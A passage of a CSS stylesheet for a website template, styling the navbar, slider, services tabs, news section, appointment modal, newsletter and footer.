    min-height: 4px;
    background-color:#fbfbfb;
    position:fixed;
    width:100%;
    z-index:999;
    margin-top: -5px;
}
   /*width: 17%!important;*/

.btnss{
   border-radius: 5px!important;
   margin-bottom: 4px!important;
   font-size: 11px!important;   
}
.auto_sst {
    border-radius: 5px !important;
    margin-bottom: 11px !important;
    width: 60% !important;
    font-size: 13px !important;
    height: 37px;
}
.social-icons {
    float:left;
    width:40%;
}
.social-icons a {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    background-clip: content-box;
    transition: .5s;
    color: #545454;
    font-size: 15px;
}
.social-icons a:hover {
    color: #0072BC;
}
.social-icons i {
    padding: 0 6px;
}
.contact-info {

    width:100%;
}
.selectpackage {
    float:right;
}
.contact-info ul li {
    display:inline-block;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-size:15px;
}
.contact-info ul li a{
    font-family: Geneva, Arial, Helvetica, sans-serif;
    color:#000;

}
.contact-info ul li a:hover {
    color:#0072BC;
}
.contact-info ul li:nth-child(2) {
    margin-left:25px;
}
.contact-info ul li span {
    left: -.5em;
    color: #0072BC;
    margin-left: 20px;
}
h4.package-title {
    margin: 0;
    line-height: 1.42857143;
    text-transform: uppercase;
    color: #0072BC;
    font-size: 28px;
    font-weight: 600;
    letter-spacing: 2px;
    text-align: center;
}

h4.package-title_white {
    margin: 0;
    line-height: 1.42857143;
    text-transform: uppercase;
    color: #FFF;
    font-size: 28px;
    font-weight: 600;
    letter-spacing: 2px;
    text-align: center;
}


button.close {
    font-size: 50px;
}
.packages{
    padding:30px;
}
.package {
    border: 2px solid #eee;
    padding: 10px 15px 20px;
    min-height:250px;
}
.package p {
    font-size: 15px;
    color: #fff;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    min-height:80px;
}
.package i {
    font-size:50px;
    margin: 20px 0 10px 0;
    color: #D43535;
}
.package h4 {
    color: #263D48;
    letter-spacing: 2px;
    margin: 5px 0 20px 0;
    line-height: 25px;
}
.package a {
    font-weight: 600;
    text-align: center;
    font-size: 13px;
    padding: 7px 15px;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 2px;
    background: #0072BC;
    border: 2px solid #0072BC;
    color: #fff;
}
.package a:hover {
    color: #263D48;
    border: 2px solid #F1C40F;
    background: #fff;
}
/*-- //top-strip --*/

/*-- nav bar --*/
.navbar-default {
    background-color:#f1b458 !important;
    border-color:#f1b458;
    border-radius: 0px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
}
.navbar-default .navbar-nav > li > a {
    color: #fff;
    font-weight: 300;
}
.navbar-default .navbar-nav > li > a span{
    display:block;
}
.navbar {
    margin-bottom: 0;
    background: rgba(0,114,288, 0.8);
    padding: 20px 0 16px;
    margin-top: 70px;
    position:absolute;
    width:100%;
    z-index:99
}
.navbar-collapse {
    padding:0 !important;
}    
.navbar-nav {
    width: 95%;
    margin: 0 auto;
    float: none;
    text-align: center;
    margin-left: 0%;
}
.navbar-brand {
    height: 100%;
    padding: 0;
    margin: 20px 0 0 0;
    padding-left: 15px;
    font-size: 45px;
    text-transform: uppercase;
    letter-spacing: 3px;
    font-weight: 500;
}
.navbar-default .navbar-brand {
    color: #0072BC;
}
.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
    color: black;
    background-color: transparent;
}
.navbar-nav > li > a {
    padding: 0 !important;
    text-align: center;
    color: #fff;
    font-weight: 400;
    font-size: 15px!important;
    margin: 0px 20px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family:arial;
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
    text-decoration: none;
    background-color: #FBFBFB !important;
    color: #fff;
}
.navbar-nav > li.current_page>a, .navbar-nav > li.current_page>a:hover {
    border-bottom: 2px solid #0072BC;
    color: black;
    font-weight: bold;
}
.nav_1>li>a:hover, .nav_1>li>a:focus {
    background-color: rgba(86, 207, 202, 0) !important;
    color:black;
}
.navbar-nav > li>a:focus, .navbar-nav>li>a:hover {
    border-bottom: 2px solid #fff !important;
}
.nav_1 .open>a, .nav_1 .open>a:hover, .nav_1 .open>a:focus {
    background-color:rgba(255, 255, 255, 0) !important;
    border-color: rgb(237,28,36);
}
.dropdown-menu.columns-2 {
    min-width: 400px;
} 
.dropdown-menu.columns-3 {
    min-width:550px;
}
.multi-column-dropdown {
    list-style: none;
    padding: 0;
    margin: 0;
}
.multi-column-dropdown li a {
    display: block;
    clear: both;
    line-height: 1.428571429;
    color: #333;
    white-space: normal;
}
.multi-column-dropdown li a:hover {
    text-decoration: none;
    color: red;
    background-color: #f5f5f5;
}
.dropdown-menu li a {
    padding: 5px 15px;
    font-weight: 300;
}
.dropdown-menu {
    right: 0 !important;
    left:inherit;
}    
.drop_menu {
    top: 39px !important;
    left: -26px !important;
    font-size: 14px;
    background-color: #0072BC !important;
    border: 1px solid #0072BC !important;
    border: 1px solid #0072BC !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    box-shadow: none !important;
}
.dropdown-menu>li>a {
    display: block;
    padding: 6px 0px;
    clear: both;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    white-space: nowrap;
    color: #fff;
    font-size: 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight:400;
    margin:5px 0;
    text-align: center;
}
.nav-tabs {
    display: inline-block;
    border-bottom: none;
    font-weight: bold;
    padding:0;
    font-family:arial;
}
.nav-tabs > li > a, 
.nav-tabs > li > a:hover, 
.nav-tabs > li > a:focus, 
.nav-tabs > li.active > a, 
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
    padding: 8px 15px;
    font-weight: 100;
    font-size: 15px;
}
.nav-list { border-bottom: 1px solid #eee; }
.nav-list > li { 
    padding:20px 15px 15px;
    border-left: 1px solid #eee; 
    margin-right: 0 !important;
}
.nav-list > li:last-child { border-right: 1px solid #eee; }
.nav-list > li > a:hover { text-decoration: none; }
.nav-list > li > a > span {
    display: block;
    font-weight: bold;
    text-transform: uppercase;
}
/*-- //nav-bar --*/
/* -------------------------------- 

Primary style

-------------------------------- */
*, *::after, *::before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


/* -------------------------------- 

Main components 

-------------------------------- */
html, body {
    height: 100%;
}

header {
    z-index: 3;
}
.demo-2 { }

header.logo {
    position: ABSOLUTE;
    top: 30px;
    left: 5%;
}
.cd-logo {
    z-index: 99999;
}
a.cd-logo {
    text-decoration: none;
    font-size: 40px;
    color: #FFDD00;
    font-family:arial;
}

@media only screen and (min-width: 768px) {
    .cd-primary-nav li {
        margin: 2em 0;
    }
    .cd-primary-nav a {
        font-size: 28px;
        font-size: 1.75rem;
    }
}
@media only screen and (min-width: 1170px) {
    .cd-primary-nav li {
        margin: 3em 0;
    }
    .cd-primary-nav a {
        font-size: 32px;
        font-size: 2.4rem;
        text-decoration:none;
        color: #fff;
    }
}
@media only screen and (min-width: 1470px) {
    .navbar{
        margin-top: 6.2%;
    }
}

.cd-overlay-nav, .cd-overlay-content {
    /* containers of the 2 main rounded backgrounds - these containers are used to position the rounded bgs behind the menu icon */
    position: fixed;
    top: 18px;
    right: 5%;
    height: 4px;
    width: 4px;
    -webkit-transform: translateX(-20px) translateY(20px);
    -moz-transform: translateX(-20px) translateY(20px);
    -ms-transform: translateX(-20px) translateY(20px);
    -o-transform: translateX(-20px) translateY(20px);
    transform: translateX(-20px) translateY(20px);
}
.cd-overlay-nav span, .cd-overlay-content span {
    display: inline-block;
    position: absolute;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    /* Force Hardware Acceleration in WebKit */
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    will-change: transform;
    -webkit-transform-origin: 50% 50%;
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -o-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}
.cd-overlay-nav.is-hidden, .cd-overlay-content.is-hidden {
    /* background fades out at the end of the animation */
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}

.cd-overlay-nav {
    /* main rounded colored bg 1 */
    z-index: 2;
}
.cd-overlay-nav span {
    background-color: #091d23;
}

.cd-overlay-content {
    /* main rounded colored bg 2 */
    z-index: 4;
}
.cd-overlay-content span {
    background-color: #FFDD00;
}

.cd-content {
    /* just some dummy content */
    padding: 80px 0;
    width: 90%;
    max-width: 768px;
    margin: 0 auto;
    z-index: 1;
}
.cd-content .cd-intro {
    height: 200px;
    padding-top: 4.6em;
}
.cd-content h1 {
    text-align: center;
    font-size: 20px;
    font-size: 1.25rem;
}
.cd-content p {
    line-height: 1.5;
    color: #a76500;
}
@media only screen and (min-width: 768px) {
    .cd-content .cd-intro {
        height: 250px;
        padding-top: 6em;
    }
    .cd-content h1 {
        font-size: 28px;
        font-size: 1.75rem;
    }
    .cd-content p {
        font-size: 18px;
        font-size: 1.125rem;
        line-height: 1.8;
    }
}
/*-- //header --*/

/*-- slider --*/
.sl-slider-wrapper {
    width: 800px;
    height: 400px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
}

.sl-slider {
    position: absolute;
    top: 0;
    left: 0;
}

/* Slide wrapper and slides */

.sl-slide,
.sl-slides-wrapper,
.sl-slide-inner {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
} 

.sl-slide {
    z-index: 1;
}

/* The duplicate parts/slices */

.sl-content-slice {
    overflow: hidden;
    position: absolute;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    background: #fff;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity : 1;
}

/* Horizontal slice */

.sl-slide-horizontal .sl-content-slice {
    width: 100%;
    height: 50%;
    left: -200px;
    -webkit-transform: translateY(0%) scale(1);
    -moz-transform: translateY(0%) scale(1);
    -o-transform: translateY(0%) scale(1);
    -ms-transform: translateY(0%) scale(1);
    transform: translateY(0%) scale(1);
}

.sl-slide-horizontal .sl-content-slice:first-child {
    top: -200px;
    padding: 200px 200px 0px 200px;
}

.sl-slide-horizontal .sl-content-slice:nth-child(2) {
    top: 50%;
    padding: 0px 200px 200px 200px;
}

/* Vertical slice */

.sl-slide-vertical .sl-content-slice {
    width: 50%;
    height: 100%;
    top: -200px;
    -webkit-transform: translateX(0%) scale(1);
    -moz-transform: translateX(0%) scale(1);
    -o-transform: translateX(0%) scale(1);
    -ms-transform: translateX(0%) scale(1);
    transform: translateX(0%) scale(1);
}

.sl-slide-vertical .sl-content-slice:first-child {
    left: -200px;
    padding: 200px 0px 200px 200px;
}

.sl-slide-vertical .sl-content-slice:nth-child(2) {
    left: 50%;
    padding: 200px 200px 200px 0px;
}

/* Content wrapper */
/* Width and height is set dynamically */
.sl-content-wrapper {
    position: absolute;
}

.sl-content {
    width: 100%;
    height: 100%;
    background: #fff;
}
.sl-content-wrapper {
    height: 800px!important;
}

/* Default styles for background colors */
.sl-slide-horizontal .sl-slide-inner {
    background: #ddd;
}

.sl-slide-vertical .sl-slide-inner {
    background: #ccc;
}


/*-- //slider --*/



/*-- Stats --*/
.stats {
    background: url("../images/2.jpg");
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: center;
    background-size: cover;
    height: 550px;
    text-align: center;
    padding-top: 90px;
}
.stats p {
    color: #FFF;
    font-size: 20px;
    line-height: 35px;
    padding: 0 50px;
}
.stats-info {
    margin-top: 80px;
}
.stats-grid i {
    margin-bottom: 35px;
    border: 1px solid #fff;
    padding: 22px 0 0 0;
    border-radius: 50%;	
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    width: 85px;
    height: 85px;
    font-size: 40px;
}
.stats-grid {
    font-size: 35px;
    font-weight: 600;
    color: #fff;
    margin-bottom: 10px;
}
p.stats-info {
    margin-top: 15px;
}
/*-- //Stats --*/

/*-- banner-bottom --*/
.banner-bottom {
    padding: 80px 0;
}
.opening-hours h3 {
    font-size:22px;
    margin-bottom:25px;
    font-weight:900;
}
.opening-hours ul {
    border-bottom: 1px solid #E2EBF9;
    padding: 8px 0;
    margin-top: 10px;
}
.opening-hours ul li {
    display: inline-block;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-size: 14px;
    color: #ADADAD;
    font-weight: 400;
}
.opening-hours ul li:nth-child(1) {
    float:left;
}
.opening-hours ul li:nth-child(2) {
    float:right;
}
.help {
    margin-top:45px;
}
.help h3 {
    font-size:22px;
    margin-bottom:20px;
    font-weight:900;
}
.help h3 i , .opening-hours h3 i {
    font-size:17px;
    margin-right:8px;
    color: #0072BC;
}
.help p {
    font-size: 15px;
    color: #ADADAD;
    font-weight: 400;
    font-family:arial;
    margin-bottom:30px;
}
.help a {
    color: #fff;
    font-size: 16px;
    background: #0072BC;
    padding: 10px 20px;
    text-decoration: none;
    letter-spacing: 1px;
}
.help a:hover {
    background:#000;
}
.timing {
    border: 6px solid #eee;
    padding: 30px 20px 40px;
}
.abt-img img {
    width:86%;
}
.abt-dec h2 {
    font-size: 30px;
    color: #000;
    font-weight: 600;
}
.abt-dec p {
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-size: 14.5px;
    line-height: 28px;
    color: #A2A1A2;
    font-weight: 300;
    margin: 20px 0 20px;
}
p.diff {
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-style: italic;
    margin: 23px 0 26px 0;
    line-height: 23px;
    font-size: 16px;
    color: #8A8A8A;
}
.abt-dec {
    margin-top: 30px;
}
.abt-img {
    text-align: Center;
}
.abt-dec a {
    font-weight: 600;
    margin-top: 25px;
    text-align: center;
    font-size: 14px;
    padding: 8px 15px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -ms-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 2px;
    background: #0072BC;
    border: 2px solid #0072BC;
    color: #fff;
}
.abt-dec a:hover {
    color: #263D48;
    border: 2px solid #F1C40F;
    background: #fff;
}
/*-- //banner-bottom --*/

/*-- vertical-tabs --*/
.vertical-tabs{
    padding:80px 0 45px 0;
}
.list-group-item {
    padding: 25px 15px;
    font-size: 22px;
    letter-spacing: 4px
}
a.list-group-item:hover, a.list-group-item:focus {
    background-color: #F1C616;
    color: #fff;
}
a.list-group-item {
    color: #263D48;
    font-weight: 600;
}
/*-- //vertical-tabs --*/


/*  bhoechie tab */
div.bhoechie-tab-container{
    z-index: 10;
    background-color: #ffffff;
    padding: 0 !important;
    border-radius: 4px;
    -ms-border-radius: 4px;
    -webkit-border-radius: 4px;
    -o-border-radius: 4px;
    -moz-border-radius: 4px;
    border:1px solid #ddd;
    margin-top:50px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
    -moz-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    background-clip: padding-box;
    opacity: 0.97;
    filter: alpha(opacity=97);
}
div.bhoechie-tab-menu{
    padding-right: 0;
    padding-left: 0;
    padding-bottom: 0;
}
div.bhoechie-tab-menu div.list-group{
    margin-bottom: 0;
}
div.bhoechie-tab-menu div.list-group>a{
    margin-bottom: 0;
}
div.bhoechie-tab-menu div.list-group>a .glyphicon, div.bhoechie-tab-menu div.list-group>a .fa {
    color: #F1C616;
}
div.bhoechie-tab-menu div.list-group>a:first-child{
    border-top-right-radius: 0;
    -moz-border-top-right-radius: 0;
}
div.bhoechie-tab-menu div.list-group>a:last-child{
    border-bottom-right-radius: 0;
    -moz-border-bottom-right-radius: 0;
}
div.bhoechie-tab-menu div.list-group>a.active, div.bhoechie-tab-menu div.list-group>a.active .glyphicon, div.bhoechie-tab-menu div.list-group>a.active .fa {
    background-color: #F1C40F;
    background-image: #5A55A3;
    color: #ffffff;
}
a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {
    border-color: #F1C40F;
}
div.bhoechie-tab-menu div.list-group>a.active:after{
    content: '';
    position: absolute;
    left: 100%;
    top: 50%;
    margin-top: -13px;
    border-left: 0;
    border-bottom: 13px solid transparent;
    border-top: 13px solid transparent;
    border-left: 10px solid #F1C616;
}

div.bhoechie-tab-content{
    background-color: #ffffff;
    /* border: 1px solid #eeeeee; */
    padding: 25px 25px;
}

div.bhoechie-tab div.bhoechie-tab-content:not(.active){
    display: none;
}
/*-- services --*/
.ser-img {
    float:left;
    width:35%;
    margin-right:5%;
}
.ser-img img {
    width:100%;
}
.ser-info {
    float:right;
    width:60%;
}
.ser-info h3 {
    font-size: 23px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: 20px;
    color: #000000;
    line-height: 32px;
}
.ser-info p {
    color: #777;
    font-size: 15px;
    font-family:arial;
    font-weight: 300;
    line-height: 28px;
    margin-top: 15px;
    margin-bottom: 10px;
}
.ser-info a {
    font-weight: 600;
    margin-top: 25px;
    display: block;
    width: 27%;
    text-align: center;
    font-size: 14px;
    padding: 8px 15px;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 2px;
    background: #0072BC;
    border: 2px solid #0072BC;
    color: #fff;
}
.ser-info a:hover {
    color: #263D48;
    border: 2px solid #F1C40F;
    background: #fff;
}
/*-- //services --*/
/*-- //tabs --*/

/*-- news --*/
.our-news {
    padding: 70px 0px 10px 0;
}
.our-news h3 {
    color: #0072BC;
    font-size: 37px;
    font-weight: 600;
    letter-spacing: 3px;
}
.our-news p {
    font-size: 15px;
    margin: 18px 0 40px 0;
    font-family:arial;
    color: #A9A9A9;
    letter-spacing: 1px;
    font-weight: 300;
}
/*-- //news --*/

/* logo-effect */
.link--takiri {
    -webkit-transition: color 0.5s;
    transition: color 0.5s;
}

.link--takiri:hover {
    color: #FFFFFF;
}

.link--takiri::before {
    content: '';
    position: absolute;
    height: 25px;
    width: 76%;
    top: 82%;
    margin-top: -18px;
    left: 9%;
    z-index: -1;
    background: rgba(0, 0, 0, 0.15);
    -webkit-transform: rotate3d(0,0,1,45deg) scale3d(0,1,1);
    transform: rotate3d(0,0,1,45deg) scale3d(0,1,1);
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.link--takiri:hover::before {
    -webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
    transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
    -webkit-transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
    -moz-transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
    -o-transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
    -ms-transform: rotate3d(0,0,1,45deg) scale3d(1,1,1);
}

.link--takiri span {
    font-size: 40%;
    font-weight: 600;
    position: absolute;
    right: -25px;
    color: #ACA244;
    bottom: -18px;
    opacity: 0;
    -webkit-transform: translate3d(-10px,-10px,0);
    transform: translate3d(-10px,-10px,0);
    -webkit-transition: -webkit-transform 0.5s, opacity 0.5s;
    transition: transform 0.5s, opacity 0.5s;
}

.link--takiri:hover span {
    opacity: 1;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.link {
    outline: none;
    text-decoration: none;
    font-size: 8em;
    line-height: 1;
    color: #9e9ba4;
    display: inline-block;
}
a.link { 
    text-decoration:none;
    z-index: 999;
}

/* //logo-effect */

.news-section{
    padding: 80px 0;
}
.news-section-head h3{
    color: #0072BC;
    font-size: 37px;
    font-weight: 600;
    letter-spacing: 3px;
}
.news-section-head{
    margin-bottom:50px;
}
.news-section-head p{
    font-size: 15px;
    margin: 18px 0 40px 0;
    font-family:arial;
    color: #A9A9A9;
    letter-spacing: 1px;
    font-weight: 300;
}
.news-section-grid img {
    width: 100%;
}
a.news-title {
    color: #0072BC;
    font-size: 25px;
    font-weight: 600;
    letter-spacing: 2px;
    display:block;
    text-decoration:none;
}
a.news-title:hover {
    color:#F1C616;
}
.info label{
    color: #C7C7C7;
    font-style: italic;
    font-size: 13px;
    margin: 2px 0 7px 0;
    letter-spacing: 1px;
}
.info p{
    color: #777;
    font-size: 14.5px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 26px;
    margin-top: 8px;
    margin-bottom: 30px;
    letter-spacing: 1px;
}
a.more {
    font-size: 14px;
    padding: 8px 15px;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 2px;
    background: #0072BC;
    border: 2px solid #0072BC;
    color: #fff;
}
a.more:hover {
    color: #263D48;
    border: 2px solid #F1C40F;
    background:#fff;
}
.info {
    background: rgba(247, 247, 247, 0.43);
    padding: 20px 20px 35px;
    border: 1px solid rgba(0, 0, 0, 0.02);
    border-top: none;
}
/* appointment */

.appointment {
    background:#263D48;
    padding:40px 0;
}
.appointment-left h3 {
    color: #FFF;
    font-size: 25px;
    font-weight: 600;
    letter-spacing: 4px;
}
.appointment-left p {
    color: #C1C1C1;
    font-size: 15px;
    font-family:arial;
    font-weight: 300;
    margin-top: 8px;
}
.appointment-right {
    margin-top: 10px;
}
.appointment-right a{
    font-size: 13px;
    text-transform: uppercase;
    padding: 13px 20px;
    color: #fff;
    background: #0072BC;
    text-decoration: none;
    letter-spacing: 2px;
    font-weight: 600;
    border-radius:0;
    border: none;
}
.appointment-right a:hover {
    background: #000;
    color: #fff;
}
.head_4 h3 {
    text-transform: uppercase;
    color: #0072BC;
    font-size: 24px;
    font-weight: 600;
    letter-spacing: 2px;    
    text-align: center;
}
.modal-content {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
}
.head_4 p {
    font-family:arial;
    font-size: 14.5px;
    line-height: 25px;
    color: #A2A1A2;
    font-weight: 300;
    margin: 10px 0 0px;
    letter-spacing: 2px;
    text-align:center;
}
.modal-body input[type="text"] {
    display: inline-block;
    background: none;
    border: 1px solid #A3A1A1;
    width: 47.7%;
    margin: 0 5px 15px 5px;
    outline: none;
    font-size: 16px;
    color: #9C9C9C;
    font-weight: 500;
    padding: 10px 15px 10px 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
.modal-body textarea {
    background: none;
    border: 1px solid #A3A1A1;
    width: 98%;
    display: block;
    height: 150px;
    outline: none;
    font-size: 16px;
    color: #9B9B9C;
    font-weight: 500;
    margin: 0 5px 15px 5px;
    padding: 10px 15px 10px 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
}
.modal-body input[type="submit"] {
    margin-top: 10px;
    font-weight: 600;
    outline: none;
    transition: .5s all;
    margin-left: 5px;
    color: #fff;
    border: none;
    font-size: 16px;
    background: #0072BC;
    padding: 10px 20px;
    text-decoration: none;
    letter-spacing: 1px;
}
.modal-body input[type="submit"]:hover {
    color: #FFDD00;
    background: #000;	
}
.modal-header {
    padding: 30px 10px;
}
.modal-header .close {
    margin-top: -31px;
}
.modal-header span {
    font-size: 50px;
}
/* //appointment */

.about{ position:relative; display:block; padding-top:150px;}

.about_cat{ background-color:#0072BC}


/* newsletter */
.subscribe {
    padding:0px 0;
    margin: 40px;
    margin-top: 1%!important;

}
.demo-2{
    margin-top: 1%!important;
}

.subscribe_bg{background: rgba(0, 182, 194, 0.4) ; padding:40px 0; border-radius:10px;}


.subscribe h3 {
    color: #fff;
    font-size: 23px;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 20px;
}
.subscribe p {
    color: #777;
    font-size: 15px;
    font-family:arial;
    font-weight: 300;
    width:80%;
    margin:20px auto 30px;
    line-height:24px;
}
.subscribe form input.user {
    width: 42%;
    padding: 11px;
    outline: none;

    border: 1px solid #E3EDF0;
    margin-right: 20px;
    color: #000000;

    letter-spacing: 2px;
}
.subscribe form input[type="submit"] {
    border: none;
    font-size: 14px;
    text-transform: uppercase;
    padding: 12px 40px;
    color: #fff;
    background: #0072BC;
    letter-spacing: 3px;
    font-weight: 600;
    outline: none;
}
.subscribe form input[type="submit"]:hover {
    background:#000;
}
p.spam {
    margin-top: 35px;
    margin-bottom: 0;
    letter-spacing: 1px;
    font-size: 13px;
    color: #000;
}
/* //newsletter */


/* footer */

.footer ul li{ list-style:none;}

.footer-grids{
    background: #0072BC;
    padding: 40px 0;
}
p.footer-gd {
    color: #908F8F;
}
p.footer-gd a {
    color:#fff;
}
.footer{
    float:left;
}
.footer h3{
    font-size: 18px;
    color: #fff;
    margin-bottom: 15px;
    letter-spacing: 0px;
    font-weight: 600;
}
p.adam{
    float:right;
    color:#6F6E6E !important;
    font-size:13px !important;
    margin-top:20px;
}
.footer.one p{
    color: #fff;
    line-height: 26px;
    font-size: 14px;
    font-family:arial;
}
.footer.two ul{
    margin:0;
    padding:0;
}
.footer.two ul li{
    list-style-type:none;
    display:block;
    line-height: 1.5em;
    font-size:14px;
    margin: 18px 0;
}
.footer.three {
    list-style-type: none;
}
.footer.two ul li i {
    font-size: 13px;
    margin-right: 15px;
    width: 30px;
    text-align: center;
    color: #fff;
    background: #6E65F1;
    padding: 9px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
    width: 30px;
    height: 30px;
}
.footer.two ul li i.fa.fa-facebook {
    background:#5d82d2;
}
.footer.two ul li i.fa.fa-twitter {
    background:#3bbef5;
}
.footer.two ul li i.fa.fa-google-plus {
    background:#ea5d4b;
}
.footer.two ul li i.fa.fa-dribbble {
    background:#f7659b;
}
.footer.two ul li i.fa.fa-pinterest-p {
    background:#e23139;
}
.footer.two ul li a{
    color:#908F8F;	
    display:block;
    font-family:arial;
    text-decoration:none;
}
.footer.three ul li i {
    float: left;
    font-size: 18px;
    color: #fff;
    line-height: 1.8;
}
.footer.three ul li p {
    list-style-type: none;
    display: block;
    color: #fff;
    font-size: 14px;
    line-height: 33px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    float:left;
    margin-left:15px;
}
.footer.three ul li span {
    display: block;
}
.footer.one {
    padding-right: 40px;
}
.tweet p {
    text-align: center;
    font-size: 16px;
    color: #000;
    margin-top: 15px;
}
.tweet ul li{
    background: url(../images/tweet.png) no-repeat 0px 0px;
    display: block;
    font-size: 15px;
    color: #000;
    padding: 0em 0 0em 40px;   
}
.tweet ul li:nth-child(1) {
    border-bottom: 1px solid #404040;
    margin-bottom:12px;
    padding-bottom:12px;
}
.tweet ul li a{
    font-weight: 400;
    color: #828282;
    line-height: 24px;
    font-size: 14px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    text-decoration: none;
}
.tweet ul li a i{
    color: #55ACEE;
    font-style: normal;
    display: block;
    margin: 2px 0;
}

.tweet ul li span{
    display: block;
    color: #FFFFFF;
    font-size: 11px;
    letter-spacing: 2px;
    margin-top: 5px;
}
.tweet p a {
    color: #55ACEE;
    margin-left: 5px;
}
.footer.three ul li a {
    display: block;
    color:##fff;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    float: left;
    margin-lefT: 15px;
    margin-top: 5px;
}
i.fa-envelope-o {
    float:left;
}
.copy-right-grids {
    padding: 20px 0px;
    background: #211E1E;
}
.copy-left{
    float:left;
}
.footer-links{
    float:right;
}
.footer-links ul li {
    list-style-type: none;
    display: inline-block;
    margin: 0 0px;

    padding: 0 12px;
}
.footer-links ul li a {
    color: #908F8F;
}
.copy-right ul li a:hover,.footer.three ul li a:hover{
    color:#291616;
}
.footer.two ul li:nth-child(1) a:hover {
    color:#5D82D2;
}
.footer.two ul li:nth-child(2) a:hover {
    color:#3bbef5;
}
.footer.two ul li:nth-child(3) a:hover {
    color:#ea5d4b;
}
.footer.two ul li:nth-child(4) a:hover {
    color:#f7659b;
}
.footer.two ul li:nth-child(5) a:hover {
    color:#e23139;
}
#map-canvas {
    width: 100%;
    height: 135px;
    margin-bottom: 15px;
    border: 2px solid #fff;
}

#map-canvas {
    width: 100%;
    height: 135px;
    margin-bottom: 15px;
    border: 2px solid #fff;
}
div#map iframe {
    width: 100%;
    min-height: 300px;
}
/* //footer */
#toTop {
    display: none;
    text-decoration: none;
    position: fixed;
    bottom: 10px;
    right: 10px;
    overflow: hidden;
    width: 48px;
    height: 48px;
    border: none;
    text-indent: 100%;
    background: url("../images/to-top2s.png") no-repeat 0px 0px;
    z-index: 9999;
}

/*-- about-section-starts --*/
.inner-banner {
    background: url('../images/5.jpg') no-repeat 0px 0px;
    min-height: 250px;
    background-size: cover;
    padding-top: 135px;
    background-attachment: fixed;
}
.about-grids {
    padding:30px 0;
}
.abt-grid h3 {
    float:left;
    font-size:22px;
    font-weight:bold;
    letter-spacing:2px;
    margin-right:20px;
    color: #0072BC;
}
h1, .h1 {
    font-size: 29px !important;
}
.abt-grid i {
    float:left;
    font-size:22px;
    color: #0072BC;
    margin-top: 3px;
}
.abt-grid p {
    color: #777;
    font-size: 15px;
    font-family: Geneva, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 26px;
